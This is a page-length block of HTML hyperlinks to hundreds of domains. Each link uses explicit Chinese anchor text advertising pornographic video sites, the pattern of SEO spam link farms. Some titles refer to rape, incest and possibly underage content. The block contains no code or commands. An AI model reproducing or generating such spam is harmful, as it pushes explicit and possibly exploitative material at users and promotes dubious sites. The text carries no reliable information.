<a href="http://nbsenkuang.cn" target="_blank">日韩在线观看视频你懂的</a>|
<a href="http://tgallant.com" target="_blank">精品欧美一区二区精品久久</a>|
<a href="http://m.szxfk.com" target="_blank">日韩精品久久三级国产</a>|
<a href="http://www.fzzmd.cn" target="_blank">AV片在线观看免费光看高清</a>|
<a href="http://m.scktt.com" target="_blank">亚洲乱码精品久久久久久99</a>|
<a href="http://whzhenhong18.com" target="_blank">亚洲精品美女在线观看播放一区二区</a>|
<a href="http://m.china-android.com" target="_blank">深夜福利视频在线播放</a>|
<a href="http://www.thekillergerbil.com" target="_blank">国产精品va在线观看手机版</a>|
<a href="http://www.madhwavivaha.com" target="_blank">av无码a在线观看</a>|
<a href="http://m.wituse.cn" target="_blank">亚洲精品久久久久久久久久吃药</a>|
<a href="http://www.0769p2p.cn" target="_blank">中文字幕在线中字日韩</a>|
<a href="http://meliahl.com" target="_blank">外围女探花国产AV</a>|
<a href="http://mugfordstreet.com" target="_blank">色多多成人黄APP在线观看</a>|
<a href="http://www.aaaaabeeeexx.cn" target="_blank">99久久久成人精品免费</a>|
<a href="http://16yxb.cn" target="_blank">色窝窝51精品国产人妻消防</a>|
<a href="http://insidethekingdom.net" target="_blank">伊人久久在线观看</a>|
<a href="http://www.zaepfelgroup.com" target="_blank">免费无码又爽又刺激成人</a>|
<a href="http://activecrack.com" target="_blank">狠狠色综合网站久久久久久久</a>|
<a href="http://www.realheroines.com" target="_blank">亚洲一区二区三区在线观看地址</a>|
<a href="http://www.fjywzs.cn" target="_blank">国产精品你懂的在线播放不卡</a>|
<a href="http://www.xyccw.cn" target="_blank">欧美性猛交XXXX乱大交3</a>|
<a href="http://wqntoday.com" target="_blank">亚洲国产精华液网站w</a>|
<a href="http://www.rubbercityjugglers.com" target="_blank">国产69精品久久久久乱码</a>|
<a href="http://www.cardka.cn" target="_blank">国产a级毛片久久久精品</a>|
<a href="http://www.1520unreached.com" target="_blank">最近中文字幕高清中文字幕mv</a>|
<a href="http://m.leongaokao.cn" target="_blank">久久婷婷精品一区</a>|
<a href="http://savvy-chick.net" target="_blank">69zxx少妇内射无码</a>|
<a href="http://www.designdruids.com" target="_blank">手机看片福利永久国产日韩</a>|
<a href="http://yundianzan.cn" target="_blank">亚洲欧美一区二区成人片</a>|
<a href="http://palmislandvacations.com" target="_blank">亚洲中文字幕无码久久2020</a>|
<a href="http://www.jaggd.com" target="_blank">中文字幕在线不卡v一二三区</a>|
<a href="http://enter8.com" target="_blank">国产精品一二三区不卡</a>|
<a href="http://www.suyoudeng.cn" target="_blank">蜜桃av人片在线观看</a>|
<a href="http://m.sz-snmy.com" target="_blank">亚洲日韩在线中文字幕第一页</a>|
<a href="http://m.dyoogoo.cn" target="_blank">国产精品无卡毛片视频</a>|
<a href="http://alexyssktylor.net" target="_blank">国产成人在线视频一区二区三区</a>|
<a href="http://www.jkdhklwen.cn" target="_blank">337p日本大胆欧洲亚洲色噜噜</a>|
<a href="http://m.coolmh.cn" target="_blank">国产精品对白久久久久粗</a>|
<a href="http://qinuoad.com" target="_blank">YY少妇影院1111111</a>|
<a href="http://m.lyhywl.cn" target="_blank">AV片在线观看免费光看高清</a>|
<a href="http://m.eulerproject.net" target="_blank">国产小视频在线观看</a>|
<a href="http://alphacult.com.cn" target="_blank">A片免费毛片青青青网</a>|
<a href="http://m.secondnatureskin.com" target="_blank">亚洲人成在线播放?偷伦</a>|
<a href="http://viguo.cn" target="_blank">久久999热这里只有精品</a>|
<a href="http://m.plashop.cn" target="_blank">亚洲字字幕在线中文乱码</a>|
<a href="http://dsyzero.cn" target="_blank">成人欧美精品一区二区不卡</a>|
<a href="http://www.marcussatellite.com" target="_blank">伊人久久亚洲综合大香线蕉</a>|
<a href="http://m.semeb.com" target="_blank">日韩乱码一区二区蜜桃</a>|
<a href="http://asustablet.com" target="_blank">精品人妻午夜一区二区三区四区</a>|
<a href="http://m.antiquecorsetgallery.com" target="_blank">一区二区三区欧美日韩在线</a>|
<a href="http://wx165.cn" target="_blank">久久精品熟女亚洲av麻豆女痛</a>|
<a href="http://m.lsjhxchem.com" target="_blank">亚洲人成网站18禁止</a>|
<a href="http://m.adconfianca.com" target="_blank">在线观看日本高清一区二区</a>|
<a href="http://www.chickensedan.com" target="_blank">亚洲18色成人网站WWW</a>|
<a href="http://slackgirl.com" target="_blank">国产日韩麻豆专区</a>|
<a href="http://www.shiftsky.com" target="_blank">亚洲国产日韩一区精品</a>|
<a href="http://www.hlccnola.com" target="_blank">亚洲日产无码中文字幕</a>|
<a href="http://m.501south.com" target="_blank">国产一区二区三区免费版</a>|
<a href="http://www.married4good.com" target="_blank">国产成人一区二区三区影院在线</a>|
<a href="http://hipko.cn" target="_blank">免费网站看gv片在线</a>|
<a href="http://www.cqdywjsc.com" target="_blank">人妻中文字幕无码专区</a>|
<a href="http://m.ufo168.com" target="_blank">亚洲AⅤ精品一区二区三区</a>|
<a href="http://m.lbc999.com" target="_blank">麻豆久久婷婷国产综合五月</a>|
<a href="http://www.principlesapplied.com" target="_blank">无码人妻丰满熟妇区毛片18</a>|
<a href="http://www.20sky.com" target="_blank">亚洲日本欧美综合在线一</a>|
<a href="http://aimsande.com" target="_blank">久久久亚洲精品日韩</a>|
<a href="http://jiechangchem.com" target="_blank">国产成人av大片在线播放</a>|
<a href="http://www.kyanihome.com" target="_blank">久久精品国产精品亚洲20</a>|
<a href="http://eonebox.cn" target="_blank">丰满的女人一区二区三区</a>|
<a href="http://www.reefshot.com" target="_blank">最新日韩精品中文字幕</a>|
<a href="http://www.52baojian.com" target="_blank">蜜臀av在线观看</a>|
<a href="http://ichooselifetoday.com" target="_blank">精品亚洲国产一区二区三区</a>|
<a href="http://m.sadaluminum.com" target="_blank">日韩精品视频在线九区</a>|
<a href="http://www.hoosierhoofprints.com" target="_blank">亚洲精品久久久久久下一站</a>|
<a href="http://m.hhxhyl.com" target="_blank">久久亚洲欧洲日产国码</a>|
<a href="http://www.wugongyuan.cn" target="_blank">99久久九九国产精品国产</a>|
<a href="http://m.bicyclecrank.com" target="_blank">亚洲国产精品无码专区在线观看</a>|
<a href="http://m.wugongyuan.cn" target="_blank">久久精品国产亚洲av高清密臀</a>|
<a href="http://vive-advisor.com" target="_blank">久久99精品国产99久久6尤</a>|
<a href="http://www.yxtxt.com" target="_blank">七十路熟女交尾hd</a>|
<a href="http://educationforeve.com" target="_blank">最近2019年中文字幕</a>|
<a href="http://m.longshadowgenerator.com" target="_blank">成年女人午夜特黄特色毛片免</a>|
<a href="http://www.91songzhuang.com" target="_blank">日本一道久久精品国产</a>|
<a href="http://alydaar.com" target="_blank">日韩乱码国产一区二区三区</a>|
<a href="http://m.sdzhongwei.cn" target="_blank">国产精品一二三区久久狼</a>|
<a href="http://magnetsbymaggie.com" target="_blank">99这里只有精品国产日韩</a>|
<a href="http://www.jimpavelec.com" target="_blank">国产精品久久久久正在播放</a>|
<a href="http://m.langlaifu.cn" target="_blank">亚洲国产成人久久精品软件</a>|
<a href="http://www.941hl.com" target="_blank">国产亚洲一级二级三级</a>|
<a href="http://www.iqhmall.com" target="_blank">国产午夜小视频在线观看视频</a>|
<a href="http://m.menzsalon-m.net" target="_blank">亚洲欧美日韩第一</a>|
<a href="http://slapbacks.net" target="_blank">国产成人精品一区二区不卡</a>|
<a href="http://m.corduroylines.com" target="_blank">欧美牲交a欧美牲交aⅴ免费</a>|
<a href="http://m.hnlsbw.com" target="_blank">手机看片福利永久国产日韩</a>|
<a href="http://antonisz.com" target="_blank">亚洲第一区中文字幕在线</a>|
<a href="http://casengine.net" target="_blank">国产精品剧情AV一区二区</a>|
<a href="http://www.buffedbodies.com" target="_blank">精品人妻一区二区三区四在线</a>|
<a href="http://m.phpet.cn" target="_blank">久久综合成人三级91国视频产</a>|
<a href="http://m.secureglassarmor.com" target="_blank">www.日韩精品一区二区</a>|
<a href="http://bicyclecrank.com" target="_blank">18禁黄网站男男禁片免费观看</a>|
<a href="http://m.tsqdt.cn" target="_blank">男女高潮免费观看无遮挡</a>|
<a href="http://hssjygmyxgs.com" target="_blank">中文字幕无码第1页</a>|
<a href="http://ycflash.com" target="_blank">日韩精品一区二区亚洲av图片</a>|
<a href="http://7ooo.net" target="_blank">欧美日韩乱妇高清免费。</a>|
<a href="http://www.thefiveelements.net" target="_blank">国产色无码专区在线观看</a>|
<a href="http://mddesigngrp.com" target="_blank">国产经典在线观看一区</a>|
<a href="http://atradeonline.com" target="_blank">国色天香色欲色欲综合网</a>|
<a href="http://m.dgchuangs.cn" target="_blank">国产精品青青在线观看爽香蕉</a>|
<a href="http://hawatches.com" target="_blank">亚洲精品一级片a</a>|
<a href="http://www.itsadealio.com" target="_blank">中国国产不卡视频在线观看</a>|
<a href="http://neverend-game.com" target="_blank">97人妻人人揉人人躁人人</a>|
<a href="http://www.top10webplacement.com" target="_blank">欧美日韩一区二区免费精品</a>|
<a href="http://writecache.com" target="_blank">精品中文字幕hd一区二区</a>|
<a href="http://self-made-system.com" target="_blank">91 亚洲 欧美 日韩 国产 综合</a>|
<a href="http://dcaaa.cn" target="_blank">国产人久久人人人人爽按摩</a>|
<a href="http://m.millie-bobby-brown.com" target="_blank">国产精品久久久久久久影院</a>|
<a href="http://hzzgrsbx.cn" target="_blank">V久久国产精品免费一区二区三区</a>|
<a href="http://weitair.cn" target="_blank">天天天做夜夜夜做无码</a>|
<a href="http://www.lwspl.com" target="_blank">美亚洲第一极品精品无码</a>|
<a href="http://aimsande.com" target="_blank">精品国产乱码久久久人妻</a>|
<a href="http://hlccnola.com" target="_blank">国产欧美日韩精品久久久久</a>|
<a href="http://m.941hl.com" target="_blank">亚洲噜噜噜噜噜影院在线播放</a>|
<a href="http://m.szlvzhouev.cn" target="_blank">成人综合色在线一区二区</a>|
<a href="http://www.hnhyy.com" target="_blank">久久精品国产亚洲av日韩精品</a>|
<a href="http://www.chemicalmetering.com" target="_blank">亚洲国产精品13p</a>|
<a href="http://download-map.com" target="_blank">亚洲综合欧美在线一区在线播放</a>|
<a href="http://www.szycos.com" target="_blank">一区二区三区强奸无码</a>|
<a href="http://quickburst.net" target="_blank">欧美久久天天综合香蕉伊</a>|
<a href="http://www.cn-hlgf.cn" target="_blank">在线天堂资源WWW在线污</a>|
<a href="http://m.twxhr.cn" target="_blank">日本一区二区不卡在线免费观看</a>|
<a href="http://www.mokespa.cn" target="_blank">青青草在线观看视频在线观看</a>|
<a href="http://millie-bobby-brown.com" target="_blank">成人精品一区在线观看</a>|
<a href="http://www.hyattplace.cn" target="_blank">一二三四区在线视频</a>|
<a href="http://baoerte.com.cn" target="_blank">2020精品国产自在现线看</a>|
<a href="http://m.coronacad.com" target="_blank">色欲丰滿熟妇人妻AV无码</a>|
<a href="http://aimsande.com" target="_blank">新久久久久久免费毛片精品</a>|
<a href="http://www.certifiedpi.com" target="_blank">日韩欧美一区二区三区视频在线</a>|
<a href="http://lcjnjs.com.cn" target="_blank">亚洲AV无码精品国产成人一</a>|
<a href="http://www.myvintageaddiction.com" target="_blank">国产欧美日韩综合一区在线观看</a>|
<a href="http://m.cablelaninc.com" target="_blank">国产对白刺激视频</a>|
<a href="http://m.s-amazon.com" target="_blank">99久久成人国产精品免费</a>|
<a href="http://www.dezboy.com" target="_blank">成人欧美精品一区二区不卡</a>|
<a href="http://sxspa.com" target="_blank">日韩在线一线二线免费视频</a>|
<a href="http://m.lbc999.com" target="_blank">欧美牲交a欧美牲交aⅴ免费</a>|
<a href="http://www.eonebox.cn" target="_blank">麻花传媒剧国产mv在线观看</a>|
<a href="http://hlpgtk.cn" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://m.antiquecorsetgallery.com" target="_blank">亚洲精品无码久久久久AV麻豆</a>|
<a href="http://m.cennapede76.com" target="_blank">亚洲午夜久久久久久尤物</a>|
<a href="http://bilianime.com" target="_blank">a免费国产一级特黄aa大</a>|
<a href="http://m.crushthemovie.com" target="_blank">国产九九99久久99大香伊</a>|
<a href="http://wiedner-iltar.com" target="_blank">最新69国产成人精品视频免费</a>|
<a href="http://m.paleomixer.com" target="_blank">人妻无码AV中文系列久久</a>|
<a href="http://blogyz.com" target="_blank">无码做爰视频WWW网站建设</a>|
<a href="http://m.hongled.com" target="_blank">年轻人在线播放黄色视频</a>|
<a href="http://www.pxjhhb.com" target="_blank">伦人伦XXX国产对白</a>|
<a href="http://www.cskelei.cn" target="_blank">久久精品国产精品亚洲20</a>|
<a href="http://www.ahshl.com" target="_blank">热久久精品一区二区三区</a>|
<a href="http://www.cigarsoftampa.com" target="_blank">国产精品一品二区三区的使用体验</a>|
<a href="http://m.pmgframing.com" target="_blank">午夜无码免费福利视频网址</a>|
<a href="http://m.sekspot.com" target="_blank">深夜激情视频在线免费观看</a>|
<a href="http://miaoshenghuo.com.cn" target="_blank">久久久久农村少妇特毛片</a>|
<a href="http://www.mosday.com" target="_blank">欧美成人性毛片视频</a>|
<a href="http://www.sdacuradealers.com" target="_blank">日日噜噜噜夜夜爽爽国产</a>|
<a href="http://thestamproom.com" target="_blank">久久亚洲精品无码gv</a>|
<a href="http://www.vvline.com.cn" target="_blank">8050午夜二级无码中文字幕</a>|
<a href="http://m.oncefiredbrass.net" target="_blank">GOGOGO免费完整国语</a>|
<a href="http://m.genki-sun.com" target="_blank">精品国产一区二区三</a>|
<a href="http://www.sh-csmy.com" target="_blank">717午夜伦伦电影理论片</a>|
<a href="http://m.powerwashservicesinc.com" target="_blank">亚洲国产精品一区二区999</a>|
<a href="http://m.meanhamstersoftware.com" target="_blank">野花韩国视频在线观看免费播放大香区</a>|
<a href="http://10ming.com" target="_blank">午夜福利国产成人无码</a>|
<a href="http://m.middleeastfoodforum.com" target="_blank">国产成人精品免费在线观看</a>|
<a href="http://dxabc.cn" target="_blank">www成人国产一区二区三区</a>|
<a href="http://www.soyog.com" target="_blank">成人亚洲一区二区三区在线</a>|
<a href="http://chiru.com.cn" target="_blank">怡红院aⅴ国产一区二区</a>|
<a href="http://bibliotropic.com" target="_blank">日本高清黄色不卡一区二区</a>|
<a href="http://m.almaoud.com" target="_blank">日本三级在线播放线观看免</a>|
<a href="http://m.laiyb.cn" target="_blank">国产成人福利情趣大片在线播放</a>|
<a href="http://www.0769p2p.cn" target="_blank">牛和人交vide欧美XX00186</a>|
<a href="http://lygdxx.cn" target="_blank">精品久久久久久无码中文字幕漫画</a>|
<a href="http://tandacleaning.com" target="_blank">狠狠色综合网站久久久久久久</a>|
<a href="http://www.tufun.cn" target="_blank">国产成人综合日韩精品无</a>|
<a href="http://www.jianweiliu.com" target="_blank">亚洲美国产亚洲av</a>|
<a href="http://cqjjb.com" target="_blank">经典国产乱子伦精品视频</a>|
<a href="http://www.230games.com" target="_blank">国产精品牛牛影视</a>|
<a href="http://www.55fx.cn" target="_blank">精品国产乱码久久久人妻</a>|
<a href="http://tibaing.com" target="_blank">99国产亚洲精品美女久久久久</a>|
<a href="http://m.hataike.cn" target="_blank">亚洲av综合一区在线观看</a>|
<a href="http://www.stpaulweddingguide.com" target="_blank">最近免费观看MV免费版</a>|
<a href="http://reonyx.com" target="_blank">精品中文字幕一区二区三区四区</a>|
<a href="http://www.metaquos.com" target="_blank">国产乱人伦偷精品视频色欲</a>|
<a href="http://www.hongyixin.com" target="_blank">日本亚洲视频在线不卡免费</a>|
<a href="http://outdoorcountrydecor.com" target="_blank">精品人妻无码一区二区三区竹菊影视</a>|
<a href="http://m.mingchedian.com" target="_blank">久久婷婷五月天综合网</a>|
<a href="http://atradeonline.com" target="_blank">久久久国产精品无码一区二区性色</a>|
<a href="http://chjsld.com" target="_blank">99久久精品综合</a>|
<a href="http://www.fanmm.com" target="_blank">国产一区视频二区视频</a>|
<a href="http://tenwork.cn" target="_blank">国产亚洲精品bv在线观看</a>|
<a href="http://m.reader2.com" target="_blank">国产亚洲精品美女视频</a>|
<a href="http://www.huaxiadairyfarm.cn" target="_blank">成年女人喷潮免费播放毛片</a>|
<a href="http://www.16yxb.cn" target="_blank">国产亚洲一级二级三级</a>|
<a href="http://www.alexsteffano.com" target="_blank">国产 欧美 日韩 一区</a>|
<a href="http://www.bazaarnxt.com" target="_blank">www成人国产一区二区三区</a>|
<a href="http://enter8.com" target="_blank">国产亚洲精品久久777777黑寡妇</a>|
<a href="http://nbsenkuang.cn" target="_blank">国产精品日日做人人爱</a>|
<a href="http://nbwlgj.com" target="_blank">中文字幕亚洲一区</a>|
<a href="http://www.bjcmt.com" target="_blank">中文字幕精品第一区二区三区</a>|
<a href="http://www.mg163.cn" target="_blank">最近中文AV字幕在线中文</a>|
<a href="http://m.dlzcgbzl.cn" target="_blank">日本一区二区三区高清在线视频</a>|
<a href="http://taxiservicejodhpur.com" target="_blank">国产亚洲精品久久久久久无亚洲</a>|
<a href="http://www.wurfelengine.net" target="_blank">欧美日韩精品无码免费毛片</a>|
<a href="http://www.jingan8.com.cn" target="_blank">2024久久香蕉国产线看观看</a>|
<a href="http://pedroxmujica.com" target="_blank">日产精品久久久久久久</a>|
<a href="http://m.scubadaddys.com" target="_blank">一级特黄AAAA片</a>|
<a href="http://www.eartchen.cn" target="_blank">黃頁網站三級視頻在線播放</a>|
<a href="http://m.reze-immobilier.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://m.renesantos.com" target="_blank">高潮久久久久久久久不卡</a>|
<a href="http://www.gdcl168.com" target="_blank">国产精品99久久久久久WWW</a>|
<a href="http://www.hkchinacorp.com" target="_blank">广东少妇大战黑人34厘米视频</a>|
<a href="http://www.remiximages.com" target="_blank">亚洲日本高清一区二区三区</a>|
<a href="http://www.lakesareaweddings.com" target="_blank">欧美日韩国产不卡免费观看</a>|
<a href="http://www.xntry.com" target="_blank">国产在线视频欧美亚综合</a>|
<a href="http://gfzmmp.cn" target="_blank">国产亚洲欧美精品久久久久久</a>|
<a href="http://m.lyltvmc.com" target="_blank">精品国产一区二区三区av在线</a>|
<a href="http://m.maleethailongmont.com" target="_blank">亚洲欧美不卡高清在线观看</a>|
<a href="http://aktimate.com" target="_blank">亚洲成A人V欧美综合天堂</a>|
<a href="http://m.natalian.net" target="_blank">久久国产精品男男久久精品免费</a>|
<a href="http://www.softwarewebs.com" target="_blank">深夜激情视频在线免费观看</a>|
<a href="http://pda365.com" target="_blank">超级碰碰人妻中文字幕</a>|
<a href="http://www.confeccionesparetto.com" target="_blank">亚洲乱码精品久久久久久99</a>|
<a href="http://138pk.cn" target="_blank">乱人伦中文无码视频在线观看</a>|
<a href="http://m.xmxqs.com" target="_blank">97久久人人爽人人爽人人</a>|
<a href="http://m.wavedisp.com" target="_blank">日本无码潮喷A片无码高</a>|
<a href="http://jiumeiyy120.cn" target="_blank">AV激情亚洲男人的天堂</a>|
<a href="http://www.goodsqd.com" target="_blank">天啪天天99久久</a>|
<a href="http://tqplastic.com" target="_blank">欧美精品亚洲二区日韩经典</a>|
<a href="http://m.dekaks.com" target="_blank">欧洲多毛裸体XXXXX</a>|
<a href="http://m.vpsneed.com" target="_blank">久久天堂av综合色无码专区</a>|
<a href="http://m.stpaulweddingguide.com" target="_blank">老熟熟女一区二区三区</a>|
<a href="http://18pi.com" target="_blank">aⅴ在天堂线网在线观看</a>|
<a href="http://www.knittechnology.com" target="_blank">av在线国产精品一区</a>|
<a href="http://www.wuxc.cn" target="_blank">继夫继续调教H苏柔</a>|
<a href="http://m.021zf.com" target="_blank">永久AV无码网站04</a>|
<a href="http://www.stseurope.com" target="_blank">国产日韩一区二区三区高清</a>|
<a href="http://www.al57.com" target="_blank">亚洲成aⅴ人在线视频</a>|
<a href="http://m.erichles.com" target="_blank">18禁真人抽搐一进一出在线</a>|
<a href="http://ogaonline.com" target="_blank">国产三级手机不卡无码</a>|
<a href="http://m.leongaokao.cn" target="_blank">日本不卡一区二区</a>|
<a href="http://www.kangleju.cn" target="_blank">999久久久免费精品国产</a>|
<a href="http://tutushop.cn" target="_blank">女明星a级毛片100部免费看</a>|
<a href="http://www.itsadealio.com" target="_blank">久久九九亚洲精品国产免费的野战视频</a>|
<a href="http://m.kitemanager.com" target="_blank">91精品国产成人观看免费</a>|
<a href="http://m.impa-togno.com" target="_blank">高清色性中文字幕网站</a>|
<a href="http://m.chainifydb.com" target="_blank">在线观看国产精品一区二区</a>|
<a href="http://www.zmsns.com" target="_blank">国产欧美日韩综合一区在线观看</a>|
<a href="http://m.bgcaterslongisland.com" target="_blank">亚洲综合图区小说专区</a>|
<a href="http://m.shasd88.com" target="_blank">WWW国产精品内射熟女</a>|
<a href="http://zhongmazhizhao.cn" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://m.entrepot.com.cn" target="_blank">成·人免费午夜视频</a>|
<a href="http://mylovetechnology.com" target="_blank">麻豆国产人妻精品无码av</a>|
<a href="http://m.piecesofjewelry.com" target="_blank">亚洲 少妇 不卡小视频</a>|
<a href="http://m.romaxhydraulic.com" target="_blank">日本午夜一区二区视频</a>|
<a href="http://godsfieldpress.com" target="_blank">亚洲国产黄片一区二区</a>|
<a href="http://www.fitnessmadeeasy.net" target="_blank">成年人在线观看免费毛片</a>|
<a href="http://www.wl001.com.cn" target="_blank">乱色国产精品免费视频</a>|
<a href="http://m.ruizhiwo.cn" target="_blank">51国产小视频在线观看</a>|
<a href="http://ichiwan.cn" target="_blank">浪潮AV性色四虎</a>|
<a href="http://thesoundbot.com" target="_blank">麻花传媒剧国产mv在线观看</a>|
<a href="http://m.railconmodels.com" target="_blank">欧美日韩精品一区久久久</a>|
<a href="http://plantfarmrentals.com" target="_blank">一区二区日本视频</a>|
<a href="http://www.tripsandtreks.com" target="_blank">欧美高清FREEXXXX性</a>|
<a href="http://m.939350.com" target="_blank">亚洲国产精品无码久久久五月天</a>|
<a href="http://m.scubadaddys.com" target="_blank">日本一区二区三区高清在线视频</a>|
<a href="http://m.cacenie.cn" target="_blank">人妻出差精油按摩被中出</a>|
<a href="http://m.benlina.com" target="_blank">青青国产揄拍视频</a>|
<a href="http://www.moochpooch.com" target="_blank">人妻少妇精品中文字幕av蜜桃</a>|
<a href="http://www.urbisorbis.com" target="_blank">视频久久久久久97</a>|
<a href="http://www.itcertlearn.com" target="_blank">国产大片三级在线</a>|
<a href="http://www.insidethekingdom.net" target="_blank">99久久九九国产精品国产</a>|
<a href="http://lingshanwood.com" target="_blank">99久久国产综合精品无码9</a>|
<a href="http://cunux.com" target="_blank">国产AV无码专区亚洲AV极</a>|
<a href="http://liantuanwang.cn" target="_blank">国产精品日韩三级伦理</a>|
<a href="http://m.china-android.com" target="_blank">一区二区三区丁香五月综合</a>|
<a href="http://m.lnxinbangpawn.com" target="_blank">久久久一本精品99久久精品6</a>|
<a href="http://m.xagxpa.cn" target="_blank">国产精品一二三区不卡</a>|
<a href="http://www.download-map.com" target="_blank">插b内射18免费视频</a>|
<a href="http://sheedr.com.cn" target="_blank">人人爽视频永久免费在线看</a>|
<a href="http://www.ccztrade.com" target="_blank">欧美日韩精品一区二区在线观看</a>|
<a href="http://m.ufo168.com" target="_blank">国产三级放荡的护士</a>|
<a href="http://m.uuumy.cn" target="_blank">国产一区视频二区视频</a>|
<a href="http://www.archivebag.com" target="_blank">日韩中文字幕乱伦</a>|
<a href="http://m.heshw.com" target="_blank">男人边吃奶边扒开大腿高潮</a>|
<a href="http://flightcentertravel.com" target="_blank">欧美1区2区3区</a>|
<a href="http://m.cablelaninc.com" target="_blank">久久久国产精品色欲www</a>|
<a href="http://outdoorcountrydecor.com" target="_blank">精品国产精品一区二区</a>|
<a href="http://m.sasjournal.com" target="_blank">日韩av激情在线不卡</a>|
<a href="http://m.lucianaarrighi.com" target="_blank">歪歪漫画sss韩漫画在线</a>|
<a href="http://www.jumaiwang.cn" target="_blank">精品国产一区二区三区四区五区</a>|
<a href="http://m.ssbuy.net" target="_blank">99精品国产自在现线10页</a>|
<a href="http://www.myemailspider.com" target="_blank">曰韩欧美亚洲美日更新在线</a>|
<a href="http://www.k3827.cn" target="_blank">人妻精品综合一区二区</a>|
<a href="http://www.hxstu.com" target="_blank">亚洲欧美日韩中文高清WWW777</a>|
<a href="http://m.favoritecoffeebrew.com" target="_blank">动漫在线无码一区</a>|
<a href="http://m.shanyixia.com" target="_blank">国产超碰人人模人人爽人人添</a>|
<a href="http://m.hhxhyl.com" target="_blank">中文字幕精品一区二区三区乱码</a>|
<a href="http://www.shjinbi.com" target="_blank">一区二区在线观看毛片</a>|
<a href="http://m.ydyuan.com" target="_blank">爆乳喷奶水无码正在播放</a>|
<a href="http://www.sobride.com" target="_blank">亚洲国产精品无码一线岛国</a>|
<a href="http://m.hz-solar.com" target="_blank">日也干夜也爱在线视频</a>|
<a href="http://www.adidasnmdwomens.com" target="_blank">伊人久久综合狼伊人久久</a>|
<a href="http://m.omegavalleyfarmers.com" target="_blank">中文字幕亚洲综合久久2020</a>|
<a href="http://m.0311bj.net" target="_blank">2020精品国产自在现线看</a>|
<a href="http://www.momboyavi.com" target="_blank">亚洲处破女av日韩精品小短人</a>|
<a href="http://www.planningtech.com" target="_blank">国产av亚洲精品久久久久李知恩</a>|
<a href="http://m.sqpl.com.cn" target="_blank">一个人看的视频www在线观看</a>|
<a href="http://m.downunderchicago.com" target="_blank">精品国产A一区二区三区V免费</a>|
<a href="http://mugfordstreet.com" target="_blank">青春无码在线综合</a>|
<a href="http://www.reynoldsdrapery.com" target="_blank">91网国产尤物在线观看</a>|
<a href="http://lingshanwood.com" target="_blank">欧美高清FREEXXXX性</a>|
<a href="http://dangwtf.com" target="_blank">国产欧美日韩综合二区三区</a>|
<a href="http://www.chickensedan.com" target="_blank">色综合天天综合网无码在免费网站</a>|
<a href="http://www.tip7.cn" target="_blank">亚洲一区二区三区在线观看地址</a>|
<a href="http://m.shdeshi.com" target="_blank">2021国产在线观看不卡视频</a>|
<a href="http://palmislandvacations.com" target="_blank">日本亚洲视频在线不卡免费</a>|
<a href="http://m.churchstreetart.com" target="_blank">老子午夜精品888无码不卡</a>|
<a href="http://m.daga678.net" target="_blank">91九色熟女欧美日韩欧美</a>|
<a href="http://m.dazhengdl.com" target="_blank">heyzo亚洲精品日韩</a>|
<a href="http://www.yeah2008.com" target="_blank">日本高清中文字幕二区在线</a>|
<a href="http://californiamomblogs.com" target="_blank">中文字幕亚洲综合久久2020</a>|
<a href="http://djleomt.com" target="_blank">人人超人人超碰超国产97超碰</a>|
<a href="http://celticsuntattoo.com" target="_blank">欧美日韩一区二区三区黄片</a>|
<a href="http://m.leongaokao.cn" target="_blank">无码高潮又爽又黄a片软件</a>|
<a href="http://m.choicepetmeds.com" target="_blank">无码AV波多野结衣久久</a>|
<a href="http://m.crushthemovie.com" target="_blank">小小拗女一区二区三区</a>|
<a href="http://m.hhic.net.cn" target="_blank">欧美日韩国产手机在线观看视频</a>|
<a href="http://www.suyoudeng.cn" target="_blank">日韩精品人妻无码一二三蜜臀</a>|
<a href="http://m.cddccm.cn" target="_blank">久久久久人妻一区二区三区精品</a>|
<a href="http://www.dksocialmedia.net" target="_blank">99久久国产综合精品五月天喷水</a>|
<a href="http://www.latilong.com" target="_blank">天干夜天干天天爽自慰</a>|
<a href="http://m.bicyclecrank.com" target="_blank">精品国产SM最大网站蜜芽</a>|
<a href="http://www.wl001.com.cn" target="_blank">人妻无码AV一区二区三区精品</a>|
<a href="http://longbaoka.net.cn" target="_blank">美亚洲第一极品精品无码</a>|
<a href="http://sourboybittergirl.com" target="_blank">中文字幕有乳无码</a>|
<a href="http://fsqygs.com" target="_blank">岳和我厨房做爽死我了a片视频</a>|
<a href="http://www.jinsha9999.com" target="_blank">17·3做爰A片免费播放视频</a>|
<a href="http://m.columbia-therapy.com" target="_blank">亚洲国产精品无码久久网速快</a>|
<a href="http://reallycoolhats.com" target="_blank">热re99久久精品国产66热</a>|
<a href="http://m.mattsms.com" target="_blank">中文字幕人妻字幕乱码中文乱码</a>|
<a href="http://www.aaaaabeeeexx.cn" target="_blank">国产一级c爱做片免费100</a>|
<a href="http://www.tripsandtreks.com" target="_blank">精品无码人妻一区二区免费蜜桃</a>|
<a href="http://alydaar.com" target="_blank">国产精品久久久久久久影院</a>|
<a href="http://www.zhongwumen.com" target="_blank">艳遇人妻系列1～100</a>|
<a href="http://aimsande.com" target="_blank">亚洲av无码片一区二区三区</a>|
<a href="http://www.mytled.cn" target="_blank">99精品国产电影</a>|
<a href="http://www.neworleansace.com" target="_blank">国产精品第20页在线观看</a>|
<a href="http://www.alikkk.com" target="_blank">美女1313国产精品</a>|
<a href="http://www.800ch.com" target="_blank">欧美爆乳videoshd</a>|
<a href="http://www.sshan.cn" target="_blank">国产成人精品免高潮在线观看</a>|
<a href="http://www.dwz0.cn" target="_blank">人妻無碼久久精品</a>|
<a href="http://m.bzdq.com.cn" target="_blank">特黃特色大片免費播放器999</a>|
<a href="http://insidethekingdom.net" target="_blank">日本一区二区三区在线免费播放</a>|
<a href="http://dal.org.cn" target="_blank">顶级毛片成人免费看视频</a>|
<a href="http://m.zhongyaya.cn" target="_blank">精品无码人妻一区二区免费蜜桃</a>|
<a href="http://kinsharun.com" target="_blank">国产精品久久久久久婷婷</a>|
<a href="http://m.118ff.com" target="_blank">亚洲一区久久精品东京热</a>|
<a href="http://www.rapspire.com" target="_blank">国产精品久久久久精k8</a>|
<a href="http://seancity.com" target="_blank">欧美人体大胆无码视频</a>|
<a href="http://m.sensoryfaculty.com" target="_blank">亚洲欧美一区二区成人片</a>|
<a href="http://m.babysnark.com" target="_blank">牛牛色婷婷在线视频播放</a>|
<a href="http://www.osustarhouse.com" target="_blank">国产午夜毛片V一区二区三区</a>|
<a href="http://www.alhesbah.com" target="_blank">亚洲国产精品SUV</a>|
<a href="http://www.htelectronic.com" target="_blank">中国大屁股XXXX</a>|
